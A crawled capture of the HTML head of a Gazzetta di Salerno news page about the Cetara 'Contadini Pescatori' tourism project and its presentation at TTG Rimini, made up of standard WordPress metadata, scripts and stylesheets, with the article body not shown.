

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/cetara-contadini-pescatori-il-progetto-gal-terra-protetta-chiude-con-la-partecipazione-al-ttg-di-rimini-e-la-presentazione-dei-pacchetti-di-turismo-esperienziale/
body_size: 55997
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Cetara Contadini Pescatori. Il progetto Gal Terra Protetta chiude con la partecipazione al TTG di Rimini e la presentazione dei pacchetti di turismo esperienziale &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadisalerno.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Simbolo-Gazzetta-Salerno-150x150.png"><script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Cetara Contadini Pescatori. Il progetto Gal Terra Protetta chiude con la partecipazione al TTG di Rimini e la presentazione dei pacchetti di turismo esperienziale"/>
<meta property="og:description" content="Con la partecipazione al TTG Travel Experience – la manifestazione italiana di riferimento per la promozione del turismo mondiale in Italia e per la commercia"/>
<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/TTGRimini.jpg"/>
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="592" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2023-11-13 12:20:51"/>
<meta property="og:article:modified_time" content="2023-11-13 12:20:51"/>
<meta property="og:article:tag" content="cetara"/>
<meta property="og:article:tag" content="cetara contadini pescatori"/>
<meta property="og:article:tag" content="costiera amalfitana"/>
<meta property="og:article:tag" content="news salerno"/>
<meta property="og:article:tag" content="Notizie Salerno"/>
<meta property="og:article:tag" content="salerno attualità"/>
<meta property="og:article:tag" content="ttg rimini"/>
<meta property="og:article:tag" content="turismo"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Cetara Contadini Pescatori. Il progetto Gal Terra Protetta chiude con la partecipazione al TTG di Rimini e la presentazione dei pacchetti di turismo esperienziale"/>
<meta name="twitter:description" content="Con la partecipazione al TTG Travel Experience – la manifestazione italiana di riferimento per la promozione del turismo mondiale in Italia e per la commercia"/>
<meta name="twitter:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/TTGRimini.jpg"/>
<meta name="author" content="Redazione Gazzetta di Salerno"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadisalerno.it/cetara-contadini-pescatori-il-progetto-gal-terra-protetta-chiude-con-la-partecipazione-al-ttg-di-rimini-e-la-presentazione-dei-pacchetti-di-turismo-esperienziale/" />
	<meta property="og:url" content="https://www.gazzettadisalerno.it/cetara-contadini-pescatori-il-progetto-gal-terra-protetta-chiude-con-la-partecipazione-al-ttg-di-rimini-e-la-presentazione-dei-pacchetti-di-turismo-esperienziale/" />
	<meta property="og:site_name" content="Gazzetta di Salerno, il quotidiano on line di Salerno" />
	<meta property="article:publisher" content="http://@gazzettadisalerno" />
	<meta property="article:published_time" content="2023-11-13T11:20:51+00:00" />
	<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/TTGRimini.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="592" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione Gazzetta di Salerno" />
	<meta name="twitter:creator" content="@gazzettadisalerno" />
	<meta name="twitter:site" content="@gazzettadisalerno" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione Gazzetta di Salerno" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gazzettadisalerno.it/cetara-contadini-pescatori-il-progetto-gal-terra-protetta-chiude-con-la-partecipazione-al-ttg-di-rimini-e-la-presentazione-dei-pacchetti-di-turismo-esperienziale/","url":"https://www.gazzettadisalerno.it/cetara-contadini-pescatori-il-progetto-gal-terra-protetta-chiude-con-la-partecipazione-al-ttg-di-rimini-e-la-presentazione-dei-pacchetti-di-turismo-esperienziale/","name":"Cetara Contadini Pescatori. Il progetto Gal Terra Protetta chiude con la partecipazione al TTG di Rimini e la presentazione dei pacchetti di turismo esperienziale &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno","isPartOf":{"@id":"https://www.gazzettadisalerno.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadisalerno.it/cetara-contadini-pescatori-il-progetto-gal-terra-protetta-chiude-con-la-partecipazione-al-ttg-di-rimini-e-la-presentazione-dei-pacchetti-di-turismo-esperienziale/#primaryimage"},"image":{"@id":"https://www.gazzettadisalerno.it/cetara-contadini-pescatori-il-progetto-gal-terra-protetta-chiude-con-la-partecipazione-al-ttg-di-rimini-e-la-presentazione-dei-pacchetti-di-turismo-esperienziale/#primaryimage"},"thumbnailUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/TTGRimini.jpg","datePublished":"2023-11-13T11:20:51+00:00","author":{"@id":"https://www.gazzettadisalerno.it/#/schema/person/dfa9d880fef2f52cfe4d58a0b06e3111"},"breadcrumb":{"@id":"https://www.gazzettadisalerno.it/cetara-contadini-pescatori-il-progetto-gal-terra-protetta-chiude-con-la-partecipazione-al-ttg-di-rimini-e-la-presentazione-dei-pacchetti-di-turismo-esperienziale/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gazzettadisalerno.it/cetara-contadini-pescatori-il-progetto-gal-terra-protetta-chiude-con-la-partecipazione-al-ttg-di-rimini-e-la-presentazione-dei-pacchetti-di-turismo-esperienziale/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/cetara-contadini-pescatori-il-progetto-gal-terra-protetta-chiude-con-la-partecipazione-al-ttg-di-rimini-e-la-presentazione-dei-pacchetti-di-turismo-esperienziale/#primaryimage","url":"https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/TTGRimini.jpg","contentUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/TTGRimini.jpg","width":1024,"height":592},{"@type":"BreadcrumbList","@id":"https://www.gazzettadisalerno.it/cetara-contadini-pescatori-il-progetto-gal-terra-protetta-chiude-con-la-partecipazione-al-ttg-di-rimini-e-la-presentazione-dei-pacchetti-di-turismo-esperienziale/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadisalerno.it/"},{"@type":"ListItem","position":2,"name":"Cetara Contadini Pescatori. Il progetto Gal Terra Protetta chiude con la partecipazione al TTG di Rimini e la presentazione dei pacchetti di turismo esperienziale"}]},{"@type":"WebSite","@id":"https://www.gazzettadisalerno.it/#website","url":"https://www.gazzettadisalerno.it/","name":"Gazzetta di Salerno, il quotidiano on line di Salerno","description":"il quotidiano on line di Salerno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadisalerno.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.gazzettadisalerno.it/#/schema/person/dfa9d880fef2f52cfe4d58a0b06e3111","name":"Redazione Gazzetta di Salerno","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=96&d=mm&r=g","caption":"Redazione Gazzetta di Salerno"},"url":"https://www.gazzettadisalerno.it/author/redazione/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed" href="https://www.gazzettadisalerno.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed dei commenti" href="https://www.gazzettadisalerno.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Cetara Contadini Pescatori. Il progetto Gal Terra Protetta chiude con la partecipazione al TTG di Rimini e la presentazione dei pacchetti di turismo esperienziale Feed dei commenti" href="https://www.gazzettadisalerno.it/cetara-contadini-pescatori-il-progetto-gal-terra-protetta-chiude-con-la-partecipazione-al-ttg-di-rimini-e-la-presentazione-dei-pacchetti-di-turismo-esperienziale/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadisalerno.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gazzettadisalerno.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
